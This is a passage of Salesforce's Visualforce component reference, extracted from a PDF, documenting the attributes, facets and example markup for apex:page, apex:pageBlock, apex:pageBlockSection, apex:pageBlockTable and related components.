Stringlanguage
language of the user viewing the page. Possible values for
this attribute include any language keys for languages
supported by Salesforce, for example, "en" or "en-US".
global10.0The unique name that is used to reference the page in
the Force.com API.
Stringname
global10.0The pageStyle attribute was deprecated in Salesforce API
version 16.0 and has no effect on the page.
StringpageStyle
23.0A Boolean value that enables read-only mode for a
Visualforce page. In read-only mode, a page may not
BooleanreadOnly
execute any DML operations, but the limit on the number
of records retrieved is relaxed from 50,000 to 1 million
rows. It also increases the number of items in a collection
that can be handled by iteration components, from 1,000
to 10,000. If not specified, this value defaults to false.
373
apex:pageStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
14.0The recordSetName attribute was deprecated in Salesforce
API version 16.0 and has no effect on the page. Use
recordSetVar instead.
StringrecordSetName
14.0This attribute indicates that the page uses a set oriented
standard controller. The value of the attribute indicates
StringrecordSetVar
the name of the set of records passed to the page. This
record set can be used in expressions to return values for
display on the page or to perform actions on the set of
records. For example, if your page is using the standard
accounts controller, and recordSetVar is set to "accounts",
you could create a simple pageBlockTable of account
records by doing the following: <apex:pageBlockTable
value="{!accounts}" var="a"><apex:column
value="{!a.name}"/></apex:pageBlockTable>
global13.0The name of any supported content converter. Currently
pdf is the only supported content converter. Setting this
StringrenderAs
attribute to pdf renders the page as a pdf. Rendering a
Visualforce page as a PDF is intended for pages that are
designed and optimized for print. Standard components
which are not easily formatted for print or contain form
elements like inputs, buttons, any component that
requires JavaScript to be formatted, should not be used.
This includes but is not limited to, any component that
requires a form element. Verify the format of your
rendered page before deploying it. If the PDF fails to
display all the characters, adjust the fonts in your CSS to
use a font that supports your needs. For example,
<apex:page renderas="pdf"> <style> body { font-family:
Arial Unicode MS; } </style> Note that the pageBlock
and sectionHeader components do not suppor
double-byte fonts when rendered as a PDF.
global10.0A Boolean value that specifies whether the page is
rendered. If not specified, this value defaults to true.
Booleanrendered
global10.0A Boolean value that specifies whether the page should
use the style of a standard Salesforce setup page. If true,
Booleansetup
setup styling is used. If not specified, this value defaults
to false.
global10.0A Boolean value that specifies whether the Chatter
Messenger chat widget is included in the page. If true,
BooleanshowChat
the chat widget is displayed. If not specified, the value
defaults to the Visualforce Settings selected in Your Name
| Setup | Customize | Chatter | Chat Settings.
global10.0A Boolean value that specifies whether the Salesforce tab
header is included in the page. If true, the tab header is
displayed. If not specified, this value defaults to true.
BooleanshowHeader
374
apex:pageStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0A Boolean value that specifies whether the standard
Salesforce sidebar is included in the page. If true, the
Booleansidebar
sidebar is displayed. If not specified, this value defaults
to true.
global10.0The name of the Salesforce object that is used to control
the behavior of this page. This attribute cannot be
specified if the controller attribute is also present.
StringstandardController
global11.0A Boolean value that specifies whether the standard
Salesforce stylesheets are added to the generated page
BooleanstandardStylesheets
header if the showHeader attribute is set to false. If set
to true, the standard stylesheets are added to the
generated page header. If not specified, this value defaults
to true. By setting this to false, components that require
Salesforce.com CSS may not display correctly, and their
styling may change between releases.
global10.0The Salesforce object or custom Visualforce tab that
controls the color, styling, and selected tab for this page.
StringtabStyle
If using a custom object, the attribute must be specified
with the developer name for the object. For example, to
use the styling associated with MyCustomObject, use
tabStyle="MyCustomObject__c". If a standard controller
is specified, this defaults to the style of the associated
controller; if a custom controller is defined, this defaults
to the Home tab (if a custom controller). To use a custom
Visualforce tab, set the attribute to the name (not label)
of the tab followed by a double-underscore and the word
tab. For example, to use the styling of a Visualforce tab
with the name Source and a label Sources, use
tabStyle="Source__tab".
global10.0The title of the page as displayed in the browser. Note,
when you are editing a page in developer mode, the page
title will not be displayed.
Stringtitle
global10.0A Boolean value that specifies whether the page should
use the style of a standard Salesforce wizard page. If true,
Booleanwizard
wizard styling is used. If not specified, this value defaults
to false.
apex:pageBlock
An area of a page that uses styling similar to the appearance of a Salesforce detail page, but without any default content.
375
apex:pageBlockStandard Component Reference

Example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid account record in the URL.
For example, if 001D000000IRt53 is the account ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<!-- Page: -->
<apex:page standardController="Account">
<apex:form>
<apex:pageBlock title="My Content" mode="edit">
<apex:pageBlockButtons>
<apex:commandButton action="{!save}" value="Save"/>
</apex:pageBlockButtons>
<apex:pageBlockSection title="My Content Section" columns="2">
<apex:inputField value="{!account.name}"/>
<apex:inputField value="{!account.site}"/>
<apex:inputField value="{!account.type}"/>
<apex:inputField value="{!account.accountNumber}"/>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to
left) or "LTR" (left to right).
Stringdir
global12.0The text that displays when a user hovers the mouse over
the help link for the page block. If specified, you must
StringhelpTitle
also provide a value for helpURL. Note that if a value for
a header facet is included in the pageBlock, this attribute
is ignored.
global12.0The URL of a webpage that provides help for the page
block. When this value is specified, a help link appears
StringhelpUrl
in the upper right corner of the page block. If specified,
you must also provide a value for helpTitle. Note that if
a value for a header facet is included in the pageBlock,
this attribute is ignored.
global10.0An identifier that allows the pageBlock component to be
referenced by other components in the page.
Stringid
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
376
apex:pageBlockStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The default user mode for the pageBlock component's
child elements. This value determines whether lines are
drawn separating field values. Possible values are:
Stringmode
•detail -- data is displayed to the user with colored
lines.
•maindetail -- data is displayed to the user with
colored lines and a white background, just like the
main detail page for records.
•edit -- data is displayed to the user without field
lines.
•inlineEdit -- data is displayed as in detail mode,
but child components that support it are enabled for
inline editing.
Displayed lines have nothing to do with requiredness,
they are merely visual separators, which make it easier to
scan a detail page. If not specified, this attribute defaults
to detail.
global10.0The JavaScript invoked if the onclick event occurs--that
is, if the user clicks the page block.
Stringonclick
global10.0The JavaScript invoked if the ondblclick event
occurs--that is, if the user clicks the page block twice.
Stringondblclick
global10.0The JavaScript invoked if the onkeydown event
occurs--that is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event
occurs--that is, if the user presses or holds down a
keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that
is, if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event
occurs--that is, if the user moves the mouse pointer away
from the page block.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event
occurs--that is, if the user moves the mouse pointer over
the page block.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event
occurs--that is, if the user releases the mouse button.
Stringonmouseup
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
377
apex:pageBlockStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The Salesforce object or custom Visualforce tab that
controls the color scheme of the page block. If not
StringtabStyle
specified, this value defaults to the style of the page. If
using a Salesforce object, the attribute must be specified
with the developer name for the object. For example, to
use the styling associated with MyCustomObject, use
tabStyle="MyCustomObject__c". To use a custom
Visualforce tab, set the attribute to the name (not label)
of the tab followed by a double-underscore and the word
tab. For example, to use the styling of a Visualforce tab
with the name Source, use tabStyle="Source__tab".
global10.0The text displayed as the title of the page block. Note
that if a header facet is included in the body of the
pageBlock component, its value overrides this attribute.
Stringtitle
Facets
API
Version
DescriptionFacet Name
10.0The components that appear at the bottom of the page block. If specified, the
content of this facet overrides any pageBlockButton components in the pageBlock.
footer
Note that the order in which a footer facet appears in the body of a pageBlock
component does not matter, because any facet with name="footer" will control the
appearance of the bottom block.
10.0The components that appear in the title bar of the page block. If specified, the
content of this facet overrides the pageBlock title tab, any pageBlockButton
header
components, and the value of the helpTitle and helpURL attributes in the
pageBlock. Note that the order in which a header facet appears in the body of a
pageBlock component does not matter, because any facet with name="header" will
control the appearance of the title.
apex:pageBlockButtons
A set of buttons that are styled like standard Salesforce buttons. This component must be a child component of an
<apex:pageBlock>.
Note that it is not necessary for the buttons themselves to be direct children of the <apex:pageBlockButtons>
component—buttons that are located at any level within an <apex:pageBlockButtons> component are styled appropriately.
Example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid account record in the URL.
For example, if 001D000000IRt53 is the account ID, the resulting URL should be:
378
apex:pageBlockButtonsStandard Component Reference

https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<!-- Page: -->
<apex:page standardController="Account">
<apex:form>
<apex:pageBlock title="My Content" mode="edit">
<apex:pageBlockButtons>
<apex:commandButton action="{!save}" value="Save"/>
</apex:pageBlockButtons>
<apex:pageBlockSection title="My Content Section" columns="2">
<apex:inputField value="{!account.name}"/>
<apex:inputField value="{!account.site}"/>
<apex:inputField value="{!account.type}"/>
<apex:inputField value="{!account.accountNumber}"/>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global11.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to
left) or "LTR" (left to right).
Stringdir
global11.0An identifier that allows the pageBlockButtons
component to be referenced by other components in the
page.
Stringid
global11.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global11.0The area of the page block where the buttons should be
rendered. Possible values include "top", "bottom", or
Stringlocation
"both". If not specified, this value defaults to "both". Note
that if a pageBlock header facet is defined, the facet
overrides the buttons that would normally appear at the
top of the page block. Likewise if a pageBlock footer facet
is defined, the facet overrides the buttons that would
normally appear at the bottom of the page block.
global11.0The JavaScript invoked if the onclick event occurs--that
is, if the user clicks anywhere in the pageBlockButtons
component
Stringonclick
global11.0The JavaScript invoked if the ondblclick event
occurs--that is, if the user clicks the pageBlockButtons
component twice.
Stringondblclick
global11.0The JavaScript invoked if the onkeydown event
occurs--that is, if the user presses a keyboard key.
Stringonkeydown
379
apex:pageBlockButtonsStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global11.0The JavaScript invoked if the onkeypress event
occurs--that is, if the user presses or holds down a
keyboard key.
Stringonkeypress
global11.0The JavaScript invoked if the onkeyup event occurs--that
is, if the user releases a keyboard key.
Stringonkeyup
global11.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global11.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global11.0The JavaScript invoked if the onmouseout event
occurs--that is, if the user moves the mouse pointer away
from the pageBlockButtons component.
Stringonmouseout
global11.0The JavaScript invoked if the onmouseover event
occurs--that is, if the user moves the mouse pointer over
the pageBlockButtons component.
Stringonmouseover
global11.0The JavaScript invoked if the onmouseup event
occurs--that is, if the user releases the mouse button.
Stringonmouseup
global11.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global11.0The style used to display the pageBlockButtons
component, used primarily for adding inline CSS styles.
Stringstyle
global11.0The style class used to display the pageBlockButtons
component, used primarily to designate which CSS styles
are applied when using an external CSS stylesheet.
StringstyleClass
global11.0The text to display as a tooltip when the user's mouse
pointer hovers over this component.
Stringtitle
apex:pageBlockSection
A section of data within an <apex:pageBlock> component, similar to a section in a standard Salesforce page layout definition.
An <apex:pageBlockSection> component consists of one or more columns, each of which spans two cells: one for a
field's label, and one for its value. Each component found in the body of an <apex:pageBlockSection> is placed into the
next cell in a row until the number of columns is reached. At that point, the next component wraps to the next row and is
placed in the first cell.
To add a field from a Salesforce object to an <apex:pageBlockSection>, use an <apex:inputField> or
<apex:outputField> component. Each of these components automatically displays with the field's associated label. To
add fields for variables or methods that are not based on Salesforce object fields, or to customize the format of Salesforce object
380
apex:pageBlockSectionStandard Component Reference

field labels, use an <apex:pageBlockSectionItem> component. Each <apex:inputField>, <apex:outputField>,
or <apex:pageBlockSectionItem> component spans both cells of a single column.
Example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid account record in the URL.
For example, if 001D000000IRt53 is the account ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<!-- Page: -->
<apex:page standardController="Account">
<apex:form>
<apex:pageBlock title="My Content" mode="edit">
<apex:pageBlockButtons>
<apex:commandButton action="{!save}" value="Save"/>
</apex:pageBlockButtons>
<apex:pageBlockSection title="My Content Section" columns="2">
<apex:inputField value="{!account.name}"/>
<apex:inputField value="{!account.site}"/>
<apex:inputField value="{!account.type}"/>
<apex:inputField value="{!account.accountNumber}"/>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global11.0A Boolean value that specifies whether the page block
section can be expanded and collapsed by a user. If true,
Booleancollapsible
a user can expand and collapse the section. If not
specified, this value defaults to true.
global11.0The number of columns that can be included in a single
row of the page block section. Note that a single column
Integercolumns
spans two cells - one for a field's label, and one for its
value. If you use child inputField, outputField, or
pageBlockSectionItem components in the
pageBlockSection, each of the child components is
displayed in one column, spanning both cells. If you use
any other components in the pageBlockSection, each of
the child components is displayed in one column,
displaying only in the rightmost cell of the column and
leaving the leftmost column cell blank. While you can
specify one or more columns for a pageBlockSection,
Salesforce stylesheets are optimized for either one or two
columns. If not specified, this value defaults to 2.
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to
left) or "LTR" (left to right).
Stringdir
381
apex:pageBlockSectionStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0An identifier that allows the pageBlockSection
component to be referenced by other components in the
page.
Stringid
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The JavaScript invoked if the onclick event occurs--that
is, if the user clicks the page block section.
Stringonclick
global10.0The JavaScript invoked if the ondblclick event
occurs--that is, if the user clicks the page block section
twice.
Stringondblclick
global10.0The JavaScript invoked if the onkeydown event
occurs--that is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event
occurs--that is, if the user presses or holds down a
keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that
is, if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event
occurs--that is, if the user moves the mouse pointer away
from the page block section.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event
occurs--that is, if the user moves the mouse pointer over
the page block section.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event
occurs--that is, if the user releases the mouse button.
Stringonmouseup
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global11.0A Boolean value that specifies whether the page block
section title is displayed. If set to true, the header is
displayed. If not specified, this value defaults to true.
BooleanshowHeader
global10.0The text displayed as the title of the page block section.Stringtitle
382
apex:pageBlockSectionStandard Component Reference

Facets
API
Version
DescriptionFacet Name
11.0The components that appear in the body of the page block section. If specified,
the content of this facet overrides the body of the pageBlockSection tag. Note that
body
the order in which a body facet appears in the body of a page block section
component does not matter, because any facet with name="body" will control the
appearance of the section body.
10.0The components that appear in the title for the page block section. If specified,
the content of this facet overrides the value of the title attribute. Note that the
header
order in which a header facet appears in the body of a page block section component
does not matter, because any facet with name="header" will control the appearance
of the section title.
apex:pageBlockSectionItem
A single piece of data in an <apex:pageBlockSection> that takes up one column in one row. An
<apex:pageBlockSectionItem> component can include up to two child components. If no content is specified, the
column is rendered as an empty space. If one child component is specified, the content spans both cells of the column. If two
child components are specified, the content of the first is rendered in the left, "label" cell of the column, while the content of
the second is rendered in the right, "data" cell of the column.
Note that if you include an <apex:outputField> or an <apex:inputField> component in an
<apex:pageBlockSectionItem>, these components do not display with their label or custom help text as they do when
they are children of an <apex:pageBlockSectionItem>. Also note that <apex:pageBlockSectionItem> components
cannot be rerendered; rerender the child components instead.
Example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid account record in the URL.
For example, if 001D000000IRt53 is the account ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<!-- Page: -->
<apex:page standardController="Account">
<apex:form>
<apex:pageBlock title="My Content" mode="edit">
<apex:pageBlockButtons>
<apex:commandButton action="{!save}" value="Save"/>
</apex:pageBlockButtons>
<apex:pageBlockSection title="My Content Section" columns="2">
<apex:pageBlockSectionItem>
<apex:outputLabel value="Account Name" for="account__name"/>
<apex:inputText value="{!account.name}" id="account__name"/>
</apex:pageBlockSectionItem>
383
apex:pageBlockSectionItemStandard Component Reference

<apex:pageBlockSectionItem>
<apex:outputLabel value="Account Site" for="account__site"/>
<apex:inputText value="{!account.site}" id="account__site"/>
</apex:pageBlockSectionItem>
<apex:pageBlockSectionItem>
<apex:outputLabel value="Account Type" for="account__type"/>
<apex:inputText value="{!account.type}" id="account__type"/>
</apex:pageBlockSectionItem>
<apex:pageBlockSectionItem>
<apex:outputLabel value="Account Number" for="account__number"/>
<apex:inputText value="{!account.accountNumber}" id="account__number"/>
</apex:pageBlockSectionItem>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global11.0The CSS style used to display the content of the right,
"data" cell of the pageBlockSection column.
StringdataStyle
global11.0The CSS style class used to display the content of the
right, "data" cell of the pageBlockSection column.
StringdataStyleClass
global11.0The text displayed when you hover over the right, "data"
cell of the pageBlockSection column.
StringdataTitle
global11.0The direction in which the generated HTML component
is read. Possible values include "RTL" (right to left) or
"LTR" (left to right).
Stringdir
global12.0The help text that is displayed next to this field as a
hover-based tooltip, similar to the text that is displayed
StringhelpText
next to standard Salesforce fields if custom help is defined
for the field in Setup. Note that help text only displays
if the showHeader attribute of the parent page is set to
true.
global11.0An identifier that allows the pageBlockSectionItem
component to be referenced by other components in the
page.
Stringid
global11.0The CSS style used to display the content of the left,
"label" cell of the pageBlockSection column.
StringlabelStyle
global11.0The CSS style class used to display the content of the
left, "label" cell of the pageBlockSection column.
StringlabelStyleClass
global11.0The text displayed when you hover over the left, "label"
cell of the pageBlockSection column.
StringlabelTitle
global11.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
384
apex:pageBlockSectionItemStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global11.0The JavaScript invoked if the onDataclick event
occurs--that is, if the user clicks the right, "data" cell of
the pageBlockSection column.
StringonDataclick
global11.0The JavaScript invoked if the onDatadblclick event
occurs--that is, if the user clicks the right, "data" cell of
the pageBlockSection column twice.
StringonDatadblclick
global11.0The JavaScript invoked if the onDatakeydown event
occurs--that is, if the user presses a keyboard key.
StringonDatakeydown
global11.0The JavaScript invoked if the onDatakeypress event
occurs--that is, if the user presses or holds down a
keyboard key.
StringonDatakeypress
global11.0The JavaScript invoked if the onDatakeyup event
occurs--that is, if the user releases a keyboard key.
StringonDatakeyup
global11.0The JavaScript invoked if the onDatamousedown event
occurs--that is, if the user clicks a mouse button.
StringonDatamousedown
global11.0The JavaScript invoked if the onDatamousemove event
occurs--that is, if the user moves the mouse pointer.
StringonDatamousemove
global11.0The JavaScript invoked if the onDatamouseout event
occurs--that is, if the user moves the mouse pointer away
StringonDatamouseout
from the right, "data" cell of the pageBlockSection
column.
global11.0The JavaScript invoked if the onDatamouseover event
occurs--that is, if the user moves the mouse pointer over
the right, "data" cell of the pageBlockSection column.
StringonDatamouseover
global11.0The JavaScript invoked if the onDatamouseup event
occurs--that is, if the user releases the mouse button.
StringonDatamouseup
global11.0The JavaScript invoked if the onLabelclick event
occurs--that is, if the user clicks the left, "label" cell of
the pageBlockSection column.
StringonLabelclick
global11.0The JavaScript invoked if the onLabeldblclick event
occurs--that is, if the user clicks the left, "label" cell of
the pageBlockSection column twice.
StringonLabeldblclick
global11.0The JavaScript invoked if the onLabelkeydown event
occurs--that is, if the user presses a keyboard key.
StringonLabelkeydown
global11.0The JavaScript invoked if the onLabelkeypress event
occurs--that is, if the user presses or holds down a
keyboard key.
StringonLabelkeypress
global11.0The JavaScript invoked if the onLabelkeyup event
occurs--that is, if the user releases a keyboard key.
StringonLabelkeyup
global11.0The JavaScript invoked if the onLabelmousedown event
occurs--that is, if the user clicks a mouse button.
StringonLabelmousedown
385
apex:pageBlockSectionItemStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global11.0The JavaScript invoked if the onLabelmousemove event
occurs--that is, if the user moves the mouse pointer.
StringonLabelmousemove
global11.0The JavaScript invoked if the onLabelmouseout event
occurs--that is, if the user moves the mouse pointer away
from the left, "label" cell of the pageBlockSection column.
StringonLabelmouseout
global11.0The JavaScript invoked if the onLabelmouseover event
occurs--that is, if the user moves the mouse pointer over
the left, "label" cell of the pageBlockSection column.
StringonLabelmouseover
global11.0The JavaScript invoked if the onLabelmouseup event
occurs--that is, if the user releases the mouse button.
StringonLabelmouseup
global11.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
apex:pageBlockTable
A list of data displayed as a table within either an <apex:pageBlock> or <apex:pageBlockSection> component, similar
to a related list or list view in a standard Salesforce page. Like an <apex:dataTable>, an <apex:pageBlockTable> is
defined by iterating over a set of data, displaying information about one item of data per row. The set of data can contain up
to 1,000 items.
The body of the <apex:pageBlockTable> contains one or more column components that specify what information should
be displayed for each item of data, similar to a table. Unlike the <apex:dataTable> component, the default styling for
<apex:pageBlockTable> matches standard Salesforce styles. Any additional styles specified with <apex:pageBlockTable>
attributes are appended to the standard Salesforce styles.
Note that if you specify an sObject field as the value attribute for a column, the associated label for that field is used as the
column header by default. To override this behavior, use the headerValue attribute on the column, or the column's header
facet.
Example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid account record in the URL.
For example, if 001D000000IRt53 is the account ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<!-- Page: -->
386
apex:pageBlockTableStandard Component Reference

<apex:page standardController="Account">
<apex:pageBlock title="My Content">
<apex:pageBlockTable value="{!account.Contacts}" var="item">
<apex:column value="{!item.name}"/>
</apex:pageBlockTable>
</apex:pageBlock>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global12.0The position of the rendered HTML table with respect
to the page. Possible values include "left", "center", or
"right". If left unspecified, this value defaults to "left".
Stringalign
global12.0This attribute was deprecated in Salesforce API version
18.0 and has no effect on the page.
Stringbgcolor
global12.0The width of the frame around the rendered HTML
table, in pixels.
Stringborder
global12.0The style class used to display the caption for the rendered
HTML table, if a caption facet is specified. This attribute
StringcaptionClass
is used primarily to designate which CSS styles are applied
when using an external CSS stylesheet.
global12.0The style used to display the caption for the rendered
HTML table, if a caption facet is specified. This attribute
is used primarily for adding inline CSS styles.
StringcaptionStyle
global12.0The amount of space between the border of each list cell
and its content. If the value of this attribute is a pixel
Stringcellpadding
length, all four margins are this distance from the content.
If the value of the attribute is a percentage length, the
top and bottom margins are equally separated from the
content based on a percentage of the available vertical
space, and the left and right margins are equally separated
from the content based on a percentage of the available
horizontal space.
global12.0The amount of space between the border of each list cell
and the border of the other cells surrounding it and/or
Stringcellspacing
the list's edge. This value must be specified in pixels or
percentage.
global12.0A comma-separated list of one or more classes associated
with the list's columns, used primarily to designate which
StringcolumnClasses
CSS styles are applied when using an external CSS
stylesheet. If more than one class is specified, the classes
are applied in a repeating fashion to all columns. For
387
apex:pageBlockTableStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
example, if you specify columnClasses="classA, classB",
then the first column is styled with classA, the second
column is styled with classB, the third column is styled
with classA, the fourth column is styled with classB, and
so on.
global12.0The number of columns in this page block table.Integercolumns
global12.0A comma-separated list of the widths applied to each list
column. Values can be expressed as pixels (for example,
columnsWidth="100px, 100px").
StringcolumnsWidth
global12.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to
left) or "LTR" (left to right).
Stringdir
global12.0The first element in the iteration visibly rendered in the
page block table, where 0 is the index of the first element
Integerfirst
in the set of data specified by the value attribute. For
example, if you did not want to display the first two
elements in the set of records specified by the value
attribute, set first="2".
global12.0The style class used to display the footer (bottom row)
for the rendered HTML table, if a footer facet is
StringfooterClass
specified. This attribute is used primarily to designate
which CSS styles are applied when using an external CSS
stylesheet.
global12.0The borders drawn for this page block table. Possible
values include "none", "above", "below", "hsides", "vsides",
Stringframe
"lhs", "rhs", "box", and "border". If not specified, this
value defaults to "border".
global12.0The style class used to display the header for the rendered
HTML table, if a header facet is specified. This attribute
StringheaderClass
is used primarily to designate which CSS styles are applied
when using an external CSS stylesheet.
global12.0An identifier that allows the pageBlockTable component
to be referenced by other components in the page.
Stringid
global12.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global12.0The JavaScript invoked if the onclick event occurs--that
is, if the user clicks the page block table.
Stringonclick
global12.0The JavaScript invoked if the ondblclick event
occurs--that is, if the user clicks the page block table
twice.
Stringondblclick
global12.0The JavaScript invoked if the onkeydown event
occurs--that is, if the user presses a keyboard key.
Stringonkeydown
388
apex:pageBlockTableStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global12.0The JavaScript invoked if the onkeypress event
occurs--that is, if the user presses or holds down a
keyboard key.
Stringonkeypress
global12.0The JavaScript invoked if the onkeyup event occurs--that
is, if the user releases a keyboard key.
Stringonkeyup
global12.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global12.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global12.0The JavaScript invoked if the onmouseout event
occurs--that is, if the user moves the mouse pointer away
from the page block table.
Stringonmouseout
global12.0The JavaScript invoked if the onmouseover event
occurs--that is, if the user moves the mouse pointer over
the page block table.
Stringonmouseover
global12.0The JavaScript invoked if the onmouseup event
occurs--that is, if the user releases the mouse button.
Stringonmouseup
global12.0The JavaScript invoked if the onRowClick event
occurs--that is, if the user clicks a row in the page block
table.
StringonRowClick
global12.0The JavaScript invoked if the onRowDblClick event
occurs--that is, if the user clicks a row in the page block
list table.
StringonRowDblClick
global12.0The JavaScript invoked if the onRowMouseDown event
occurs--that is, if the user clicks a mouse button in a row
of the page block table.
StringonRowMouseDown
global12.0The JavaScript invoked if the onRowMouseMove event
occurs--that is, if the user moves the mouse pointer over
a row of the page block table.
StringonRowMouseMove
global12.0The JavaScript invoked if the onRowMouseOut event
occurs--that is, if the user moves the mouse pointer away
from a row in the page block table.
StringonRowMouseOut
global12.0The JavaScript invoked if the onRowMouseOver event
occurs--that is, if the user moves the mouse pointer over
a row in the page block table.
StringonRowMouseOver
global12.0The JavaScript invoked if the onRowMouseUp event
occurs--that is, if the user releases the mouse button over
a row in the page block table.
StringonRowMouseUp
global12.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
389
apex:pageBlockTableStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global12.0A comma-separated list of one or more classes associated
with the page block table's rows, used primarily to
StringrowClasses
designate which CSS styles are applied when using an
external CSS stylesheet. If more than one class is
specified, the classes are applied in a repeating fashion to
all rows. For example, if you specify columnRows="classA,
classB", then the first row is styled with classA, the second
row is styled with classB, the third row is styled with
classA, the fourth row is styled with classB, and so on.
global12.0The number of rows in this page block table.Integerrows
global12.0The borders drawn between cells in the page block table.
Possible values include "none", "groups", "rows", "cols",
and "all". If not specified, this value defaults to "none".
Stringrules
global12.0The style used to display the pageBlockTable component,
used primarily for adding inline CSS styles.
Stringstyle
global12.0The style class used to display the pageBlockTable
component, used primarily to designate which CSS styles
are applied when using an external CSS stylesheet.
StringstyleClass
global12.0A summary of the page block table's purpose and structure
for Section 508 compliance.
Stringsummary
global12.0The text to display as a tooltip when the user's mouse
pointer hovers over this component.
Stringtitle
global12.0YesThe collection of data displayed in the page block table.Objectvalue
global12.0YesThe name of the variable that represents one element in
the collection of data specified by the value attribute. You
Stringvar
can then use this variable to display the element itself in
the body of the pageBlockTable component tag.
global12.0The width of the entire pageBlockTable, expressed either
as a relative percentage to the total amount of available
Stringwidth
horizontal space (for example, width="80%"), or as the
number of pixels (for example, width="800px").
Facets
API
Version
DescriptionFacet Name
12.0The components that appear in the caption for the page block table. Note that the
order in which a caption facet appears in the body of a pageBlockTable component
caption
does not matter, because any facet with name="caption" will control the appearance
of the table's caption.
12.0The components that appear in the footer row for the page block table. Note that
the order in which a footer facet appears in the body of a pageBlockTable component
footer
390
apex:pageBlockTableStandard Component Reference

API
Version
DescriptionFacet Name
does not matter, because any facet with name="footer" will control the appearance
of the final row in the table.
12.0The components that appear in the header row for the page block table. Note that
the order in which a header facet appears in the body of a pageBlockTable
header
component does not matter, because any facet with name="header" will control
the appearance of the first row in the table.
apex:pageMessage
This component should be used for presenting custom messages in the page using the Salesforce pattern for errors, warnings
and other types of messages for a given severity. See also the pageMessages component.
Example
